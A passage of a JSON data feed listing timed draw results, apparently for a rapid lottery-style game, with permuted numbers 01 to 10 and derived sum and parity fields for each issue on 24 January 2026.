03:06:48","preDrawIssue":33885158,"preDrawCode":"05,02,03,06,10,09,04,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:05:33","preDrawIssue":33885157,"preDrawCode":"09,03,04,05,08,10,02,06,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:04:18","preDrawIssue":33885156,"preDrawCode":"07,01,09,05,10,03,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:03:03","preDrawIssue":33885155,"preDrawCode":"04,07,09,06,05,10,03,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:01:48","preDrawIssue":33885154,"preDrawCode":"08,10,02,06,04,03,01,09,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:00:33","preDrawIssue":33885153,"preDrawCode":"03,02,04,08,09,06,01,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:59:18","preDrawIssue":33885152,"preDrawCode":"09,02,07,10,04,01,08,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:58:03","preDrawIssue":33885151,"preDrawCode":"05,10,06,03,07,09,04,08,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:56:48","preDrawIssue":33885150,"preDrawCode":"09,04,06,01,03,02,07,05,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:55:33","preDrawIssue":33885149,"preDrawCode":"04,08,06,01,03,05,07,02,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:54:18","preDrawIssue":33885148,"preDrawCode":"06,05,03,09,08,10,02,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:53:03","preDrawIssue":33885147,"preDrawCode":"07,08,06,05,03,10,04,09,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:51:48","preDrawIssue":33885146,"preDrawCode":"04,06,05,09,07,02,03,10,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:50:33","preDrawIssue":33885145,"preDrawCode":"01,07,09,10,02,03,06,04,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:49:18","preDrawIssue":33885144,"preDrawCode":"02,07,05,09,08,03,06,04,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:48:03","preDrawIssue":33885143,"preDrawCode":"03,02,05,06,09,10,07,08,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:46:48","preDrawIssue":33885142,"preDrawCode":"02,07,09,04,01,03,06,10,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:45:33","preDrawIssue":33885141,"preDrawCode":"04,10,03,08,07,05,01,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:44:18","preDrawIssue":33885140,"preDrawCode":"01,04,02,03,06,09,10,08,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:43:03","preDrawIssue":33885139,"preDrawCode":"01,07,03,04,05,06,09,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:41:48","preDrawIssue":33885138,"preDrawCode":"09,07,06,10,08,02,04,01,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:40:33","preDrawIssue":33885137,"preDrawCode":"07,06,01,03,08,04,09,05,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:39:18","preDrawIssue":33885136,"preDrawCode":"03,07,02,10,04,01,05,09,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:38:03","preDrawIssue":33885135,"preDrawCode":"07,10,04,03,08,05,01,06,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:36:48","preDrawIssue":33885134,"preDrawCode":"10,09,06,01,08,05,04,07,03,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:35:33","preDrawIssue":33885133,"preDrawCode":"03,01,08,10,07,09,04,06,05,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:34:18","preDrawIssue":33885132,"preDrawCode":"10,05,08,03,02,09,07,01,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:33:03","preDrawIssue":33885131,"preDrawCode":"03,09,08,01,05,06,10,04,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:31:48","preDrawIssue":33885130,"preDrawCode":"01,09,06,04,10,07,03,05,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:30:33","preDrawIssue":33885129,"preDrawCode":"10,06,05,07,04,08,02,09,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:29:18","preDrawIssue":33885128,"preDrawCode":"08,01,05,07,10,02,04,06,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:28:03","preDrawIssue":33885127,"preDrawCode":"08,05,02,04,06,07,10,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:26:48","preDrawIssue":33885126,"preDrawCode":"04,03,01,06,08,09,07,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:25:33","preDrawIssue":33885125,"preDrawCode":"07,06,04,01,08,05,02,03,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:24:18","preDrawIssue":33885124,"preDrawCode":"04,06,08,05,10,03,09,02,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:23:03","preDrawIssue":33885123,"preDrawCode":"10,06,03,08,07,09,05,01,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:21:48","preDrawIssue":33885122,"preDrawCode":"01,06,04,10,02,03,05,07,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:20:33","preDrawIssue":33885121,"preDrawCode":"06,03,05,09,02,01,04,08,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:19:18","preDrawIssue":33885120,"preDrawCode":"05,04,03,02,07,01,09,10,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:18:03","preDrawIssue":33885119,"preDrawCode":"10,01,07,08,02,05,04,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:16:48","preDrawIssue":33885118,"preDrawCode":"09,02,08,01,03,05,07,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:15:33","preDrawIssue":33885117,"preDrawCode":"04,05,01,07,09,06,08,02,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:14:18","preDrawIssue":33885116,"preDrawCode":"01,06,09,03,10,05,02,04,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:13:03","preDrawIssue":33885115,"preDrawCode":"10,01,06,02,07,05,09,04,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:11:48","preDrawIssue":33885114,"preDrawCode":"01,08,06,10,03,02,07,09,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:10:33","preDrawIssue":33885113,"preDrawCode":"07,09,02,08,03,06,01,05,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:09:18","preDrawIssue":33885112,"preDrawCode":"02,05,04,03,09,10,08,07,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:08:03","preDrawIssue":33885111,"preDrawCode":"05,09,08,02,01,06,10,07,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:06:48","preDrawIssue":33885110,"preDrawCode":"08,05,03,01,09,04,02,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:05:33","preDrawIssue":33885109,"preDrawCode":"02,03,06,08,10,01,07,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:04:18","preDrawIssue":33885108,"preDrawCode":"02,03,01,10,08,09,07,05,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:03:03","preDrawIssue":33885107,"preDrawCode":"10,05,07,02,03,01,09,08,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:01:48","preDrawIssue":33885106,"preDrawCode":"01,03,02,05,10,04,06,07,09,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:00:33","preDrawIssue":33885105,"preDrawCode":"10,02,04,09,01,06,03,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:59:18","preDrawIssue":33885104,"preDrawCode":"05,08,06,01,03,10,07,09,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:58:03","preDrawIssue":33885103,"preDrawCode":"07,02,03,10,08,09,05,04,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:56:48","preDrawIssue":33885102,"preDrawCode":"04,10,01,07,02,06,05,03,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:55:33","preDrawIssue":33885101,"preDrawCode":"08,07,05,09,10,03,06,01,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:54:18","preDrawIssue":33885100,"preDrawCode":"02,07,09,04,05,06,08,01,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:53:03","preDrawIssue":33885099,"preDrawCode":"05,03,08,10,07,02,06,01,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:51:48","preDrawIssue":33885098,"preDrawCode":"08,06,07,10,03,09,01,05,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:50:33","preDrawIssue":33885097,"preDrawCode":"09,02,05,04,01,07,08,06,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:49:18","preDrawIssue":33885096,"preDrawCode":"06,04,09,01,03,08,10,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:48:03","preDrawIssue":33885095,"preDrawCode":"08,05,04,07,10,03,01,02,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:46:48","preDrawIssue":33885094,"preDrawCode":"01,07,08,02,06,05,04,10,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:45:33","preDrawIssue":33885093,"preDrawCode":"07,09,06,05,10,02,04,08,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:44:18","preDrawIssue":33885092,"preDrawCode":"09,03,06,02,08,01,05,04,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:43:03","preDrawIssue":33885091,"preDrawCode":"09,03,02,04,05,01,07,08,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:41:48","preDrawIssue":33885090,"preDrawCode":"09,07,08,03,10,02,01,04,06,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:40:33","preDrawIssue":33885089,"preDrawCode":"02,03,08,10,07,01,05,04,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:39:18","preDrawIssue":33885088,"preDrawCode":"10,07,06,09,01,04,03,02,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:38:03","preDrawIssue":33885087,"preDrawCode":"07,09,04,03,02,08,01,06,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:36:48","preDrawIssue":33885086,"preDrawCode":"08,07,10,03,02,09,01,06,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:35:33","preDrawIssue":33885085,"preDrawCode":"06,09,03,02,05,01,07,04,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:34:18","preDrawIssue":33885084,"preDrawCode":"03,10,01,04,05,02,07,08,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:33:03","preDrawIssue":33885083,"preDrawCode":"10,02,06,04,03,09,01,07,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:31:48","preDrawIssue":33885082,"preDrawCode":"06,10,07,03,05,02,08,01,04,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:30:33","preDrawIssue":33885081,"preDrawCode":"09,06,05,01,08,10,02,04,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:29:18","preDrawIssue":33885080,"preDrawCode":"03,07,09,04,05,08,10,01,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:28:03","preDrawIssue":33885079,"preDrawCode":"01,04,02,07,08,10,05,09,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:26:48","preDrawIssue":33885078,"preDrawCode":"05,08,01,07,02,06,10,09,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:25:33","preDrawIssue":33885077,"preDrawCode":"04,10,03,06,02,01,09,08,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:24:18","preDrawIssue":33885076,"preDrawCode":"10,04,07,05,08,01,06,03,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:23:03","preDrawIssue":33885075,"preDrawCode":"05,08,04,03,10,09,06,07,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:21:48","preDrawIssue":33885074,"preDrawCode":"06,07,08,05,02,03,09,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:20:33","preDrawIssue":33885073,"preDrawCode":"07,10,02,06,09,04,05,08,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:19:18","preDrawIssue":33885072,"preDrawCode":"08,06,07,10,02,03,01,05,04,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:18:03","preDrawIssue":33885071,"preDrawCode":"08,06,01,05,04,07,03,02,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:16:48","preDrawIssue":33885070,"preDrawCode":"09,07,08,02,10,01,04,05,06,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:15:33","preDrawIssue":33885069,"preDrawCode":"03,05,10,04,07,08,01,02,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:14:18","preDrawIssue":33885068,"preDrawCode":"09,06,02,10,04,03,05,08,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:13:03","preDrawIssue":33885067,"preDrawCode":"09,04,06,03,10,01,07,05,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:11:48","preDrawIssue":33885066,"preDrawCode":"05,04,01,02,09,07,03,10,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:10:33","preDrawIssue":33885065,"preDrawCode":"02,07,01,03,10,04,06,09,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:09:18","preDrawIssue":33885064,"preDrawCode":"09,08,07,10,05,02,03,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:08:03","preDrawIssue":33885063,"preDrawCode":"10,09,01,04,07,06,05,08,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:06:48","preDrawIssue":33885062,"preDrawCode":"09,07,04,08,01,06,10,02,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:05:33","preDrawIssue":33885061,"preDrawCode":"06,02,04,01,03,09,10,07,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:04:18","preDrawIssue":33885060,"preDrawCode":"04,06,01,10,02,05,09,03,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:03:03","preDrawIssue":33885059,"preDrawCode":"09,10,05,04,06,01,03,08,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:01:48","preDrawIssue":33885058,"preDrawCode":"10,03,06,01,07,08,09,04,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:00:33","preDrawIssue":33885057,"preDrawCode":"01,02,07,05,08,06,04,09,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:59:18","preDrawIssue":33885056,"preDrawCode":"07,06,10,04,05,08,02,09,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 